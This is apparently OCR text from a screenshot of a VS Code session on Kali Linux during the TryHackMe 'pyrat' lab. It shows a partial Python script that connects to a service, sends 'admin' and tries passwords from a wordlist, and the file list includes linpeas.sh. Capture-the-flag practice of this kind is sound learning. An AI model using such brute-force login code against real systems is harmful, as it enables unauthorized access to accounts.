 1 2 3 4 2 10.13.46.224 09:28 PM
● password.py - pyrat - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
password.py 2
1
PYRAT
password.py > ...
fuzzing.py
$ linpeas.sh
password.py 2
9 def fuzz_password(password_wordlist):
17 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
18 s.connect((host, port))
19
20 # Send the "admin" command so we can prompt for password
21 s.sendall(b'admin\n')
22
23 # Receive the password prompt
24 response = s.recv(1024).decode().strip()
25
26 if "password" in response.lower()
27 s.sendall((password + '\n').encode())
28
29 # Response the response after entering the password
30 response = s.recv(1024).decode().strip()
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS zsh
OUTLINE
TIMELINE
┌──(tyler㉿kali)-[~/tryhackme/pyrat]
└─$
2 0 0 Ln 30, Col 66 Spaces: 4 UTF-8 LF {} Python 3.11.9 64-bit